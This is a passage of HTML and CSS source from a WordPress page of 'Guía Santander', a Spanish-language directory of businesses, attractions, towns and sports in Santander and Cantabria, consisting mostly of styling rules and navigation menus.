    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpros img{border-radius:10px !important; height:350px !important;}

#imgpros a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgcoloboradores img{border-radius:10px !important; height:240px !important;}

#imgcoloboradores a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

/*INSTAGRAM*/
ul.cnss-social-icon li.cn-fa-icon a.cnss-instagram{background: #d6249f;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
  box-shadow: 0px 3px 10px rgba(0,0,0,.25);}

strong{color:#143EB4 !important;}

#imgportada img{width:580px !important; height:380px !important; border-radius:10px !important;}

.date{display:none !important;}

.su-tabs-nav{background-color:#eee !important; color: #000 !important; border-radius:2px !important;}

.su-tabs-nav span{font-size:20px !important; border: 2px solid #fff; text-shadow: 1px 1px 2px white; color:#000 !important;}

.price-range{display:none !important;}

.wrapper-star-average-rating{display:none !important;}

.author-title{display:none !important;}

h1{text-align:center !important;}

.page-id-16558 #apus-header{display:none !important;}



.wcfmmp_sold_by_label{display:none !important;}

.woocommerce-price-suffix{display:none !important;}

.product-block .name{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .name a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .image{border-radius:10px !important;}

.wcfmmp-store-rating{display:none;}

.menu-item-15939 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

.menu-item-15945 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

#imgbandera img{width:150px !important; height:100px !important; border-radius:10px !important;}

#imgbandera a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}


.add-listing {display:none;}

.show-filter2{display:none !important;}

.wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo {
    display:none !important;
}



.lp-h4 a{font-size:8px !important; background-color: #135CD5 !important; padding:2px !important; color:white !important; border-radius:4px !important;}

.elementor-posts .elementor-post__card .elementor-post__read-more {
    display:none !important;
}

.top-nav{display:none !important;}

.elementor-post__card a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;}

.listing-title a{text-transform: uppercase !important;
    color: #143EB4 !important;font-size: 14px !important;}

#post-18350 .sidebar .contact-form{display:none !important;}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script></script></head>
<body class="wp-singular page-template-default page page-id-14528 page-child parent-pageid-14511 wp-embed-responsive wp-theme-listdolistdo theme-listdo/listdo woocommerce-no-js header_transparent image-lazy-loading listdo elementor-default elementor-kit-6 directorist-content-active directorist-preload">

<div id="wrapper-container" class="wrapper-container">

	    
	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg"> 
    <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
        <i class="ti-close"></i>
    </button>
    <div class="apus-offcanvas-body">
        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-79" class="menu-item-79"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li id="menu-item-19006" class="menu-item-19006"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li id="menu-item-15939" class="has-submenu menu-item-15939"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/">Sitios de Interés</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16788" class="menu-item-16788"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li id="menu-item-16789" class="menu-item-16789"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li id="menu-item-16791" class="menu-item-16791"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li id="menu-item-16792" class="menu-item-16792"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li id="menu-item-16793" class="menu-item-16793"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li id="menu-item-16795" class="menu-item-16795"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li id="menu-item-16796" class="menu-item-16796"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li id="menu-item-16797" class="menu-item-16797"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li id="menu-item-16798" class="menu-item-16798"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li id="menu-item-16799" class="menu-item-16799"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li id="menu-item-16800" class="menu-item-16800"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li id="menu-item-16801" class="menu-item-16801"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li id="menu-item-16802" class="menu-item-16802"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li id="menu-item-16803" class="menu-item-16803"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
	<li id="menu-item-16804" class="menu-item-16804"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
	<li id="menu-item-16805" class="menu-item-16805"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
	<li id="menu-item-16806" class="menu-item-16806"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li id="menu-item-16807" class="menu-item-16807"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li id="menu-item-16808" class="menu-item-16808"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
	<li id="menu-item-16809" class="menu-item-16809"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li id="menu-item-16810" class="menu-item-16810"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li id="menu-item-16812" class="menu-item-16812"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li id="menu-item-16813" class="menu-item-16813"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li id="menu-item-16814" class="menu-item-16814"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
	<li id="menu-item-16815" class="menu-item-16815"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li id="menu-item-15940" class="has-submenu menu-item-15940"><a title="Información de Santander" href="https://www.guiasantander.com/santander/">Santander</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16874" class="menu-item-16874"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li id="menu-item-16875" class="menu-item-16875"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li id="menu-item-16878" class="menu-item-16878"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li id="menu-item-16879" class="menu-item-16879"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li id="menu-item-16876" class="menu-item-16876"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li id="menu-item-16877" class="menu-item-16877"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li id="menu-item-16991" class="menu-item-16991"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li id="menu-item-16880" class="menu-item-16880"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li id="menu-item-16881" class="menu-item-16881"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li id="menu-item-16882" class="menu-item-16882"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li id="menu-item-17056" class="menu-item-17056"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li id="menu-item-15941" class="has-submenu menu-item-15941"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/">Pueblos de Cantabria</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16823" class="menu-item-16823"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li id="menu-item-16824" class="menu-item-16824"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li id="menu-item-16825" class="menu-item-16825"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li id="menu-item-16816" class="menu-item-16816"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li id="menu-item-16817" class="menu-item-16817"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li id="menu-item-16818" class="menu-item-16818"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li id="menu-item-16819" class="menu-item-16819"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li id="menu-item-16820" class="menu-item-16820"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li id="menu-item-16821" class="menu-item-16821"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li id="menu-item-16822" class="menu-item-16822"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li id="menu-item-15943" class="menu-item-15943"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li id="menu-item-15945" class="has-submenu menu-item-15945"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/">Deportes</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16826" class="menu-item-16826"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li id="menu-item-16827" class="menu-item-16827"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li id="menu-item-16828" class="menu-item-16828"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li id="menu-item-16829" class="menu-item-16829"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li id="menu-item-16830" class="menu-item-16830"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li id="menu-item-16831" class="menu-item-16831"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li id="menu-item-16832" class="menu-item-16832"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li id="menu-item-16833" class="menu-item-16833"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li id="menu-item-16834" class="menu-item-16834"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li id="menu-item-16835" class="menu-item-16835"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li id="menu-item-16836" class="menu-item-16836"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li id="menu-item-16837" class="menu-item-16837"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-16838" class="menu-item-16838"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li id="menu-item-16839" class="menu-item-16839"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li id="menu-item-16840" class="menu-item-16840"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li id="menu-item-16841" class="menu-item-16841"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li id="menu-item-16842" class="menu-item-16842"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li id="menu-item-16843" class="menu-item-16843"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li id="menu-item-16844" class="menu-item-16844"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li id="menu-item-16845" class="menu-item-16845"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li id="menu-item-16846" class="menu-item-16846"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li id="menu-item-16847" class="menu-item-16847"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li id="menu-item-16848" class="menu-item-16848"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li id="menu-item-16849" class="menu-item-16849"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li id="menu-item-16850" class="menu-item-16850"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li id="menu-item-16851" class="menu-item-16851"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li id="menu-item-16852" class="menu-item-16852"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li id="menu-item-16853" class="menu-item-16853"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li id="menu-item-16854" class="menu-item-16854"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li id="menu-item-16859" class="menu-item-16859"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li id="menu-item-16860" class="menu-item-16860"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li id="menu-item-16861" class="menu-item-16861"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li id="menu-item-16862" class="menu-item-16862"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li id="menu-item-16863" class="menu-item-16863"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li id="menu-item-16864" class="menu-item-16864"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li id="menu-item-16865" class="menu-item-16865"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li id="menu-item-16866" class="menu-item-16866"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li id="menu-item-16867" class="menu-item-16867"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-16868" class="menu-item-16868"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li id="menu-item-16869" class="menu-item-16869"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li id="menu-item-16870" class="menu-item-16870"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li id="menu-item-16871" class="menu-item-16871"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li id="menu-item-16872" class="menu-item-16872"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li id="menu-item-16873" class="menu-item-16873"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>        </nav>
        <div class="header-top-mobile clearfix">
                                <div class="add-listing">
                        <a class="btn btn-addlisting btn-theme btn-outline" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus" aria-hidden="true"></i> Agregar Empresa</a>   
                    </div>
                                    </div>
    </div>
</div>
<div class="over-dark"></div><div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">
    <div class="container">
        <div class="row flex-middle">
            <div class="col-xs-6 left-inner">
                <div class="flex-middle">
                                                                <div class="logo">
                            <a href="https://www.guiasantander.com/" >
                                <img src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" alt="Guía de Santander">
                            </a>
                        </div>
                                    </div> 
            </div>
            <div class="col-xs-6">
                <div class="flex-middle">
                    <div class="ali-right">
                        
                                                        <div class="account-login">
                                    <ul class="login-account">
                                        <li class="icon-log"><a href="#apus_login_forgot_tab" class="apus-user-login wel-user"><i class="ti-user"></i></a></li>
                                    </ul>
                                </div>
                                                                            <div class="active-mobile">
                            <button data-toggle="offcanvas" class="btn btn-sm btn-offcanvas offcanvas" type="button">
                               <i class="flaticon-menu" aria-hidden="true"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div id="apus-header" class="apus-header visible-lg header-1-63 no-sticky">		<div data-elementor-type="wp-post" data-elementor-id="63" class="elementor elementor-63">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-58e6474 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="58e6474" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df8a405" data-id="df8a405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656313f elementor-widget__width-auto elementor-widget elementor-widget-apus_logo" data-id="656313f" data-element_type="widget" data-widget_type="apus_logo.default">
				<div class="elementor-widget-container">
					        <div class="wrapper-logo ">
            
            <a class="logo" href="https://www.guiasantander.com/" >
                <span class="logo-main">
                    <img width="610" height="344" src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" class="attachment-full size-full wp-image-994" alt="" decoding="async" srcset="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png 610w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-300x169.png 300w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-600x338.png 600w" sizes="(max-width: 610px) 100vw, 610px" />                </span>
            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17ec675" data-id="17ec675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c62ac4e elementor-widget__width-auto elementor-widget elementor-widget-apus_user_info" data-id="c62ac4e" data-element_type="widget" data-widget_type="apus_user_info.default">
				<div class="elementor-widget-container">
					            <div class="account-login">
                <ul class="login-account">
                    <li class="icon-log"><i class="ti-user"></i></li>
                    <li><a href="#apus_login_forgot_tab" class="apus-user-login wel-user">Área Profesional</a></li>
                    <li class="space">o</li>
                    <li><a href="#apus_register_tab" class="apus-user-register wel-user">Registro</a></li>
                </ul>
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0e0ea8a elementor-widget__width-auto elementor-widget elementor-widget-apus_listings_add_listing_btn" data-id="0e0ea8a" data-element_type="widget" data-widget_type="apus_listings_add_listing_btn.default">
				<div class="elementor-widget-container">
					            <div class="add-listing ">
                <a class="btn btn-theme" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus"></i>Agregar Negocio</a>   
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-fbecfaf elementor-widget__width-auto elementor-widget elementor-widget-apus_primary_menu" data-id="fbecfaf" data-element_type="widget" data-widget_type="apus_primary_menu.default">
				<div class="elementor-widget-container">
					            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79 aligned-left"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19006 aligned-left"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15939 aligned-left"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Sitios de Interés <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16788 aligned-left"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16789 aligned-left"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16791 aligned-left"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16792 aligned-left"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16793 aligned-left"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16795 aligned-left"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16796 aligned-left"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16797 aligned-left"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798 aligned-left"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16799 aligned-left"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16800 aligned-left"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16801 aligned-left"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802 aligned-left"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16803 aligned-left"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16804 aligned-left"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16805 aligned-left"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16806 aligned-left"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16807 aligned-left"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16808 aligned-left"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
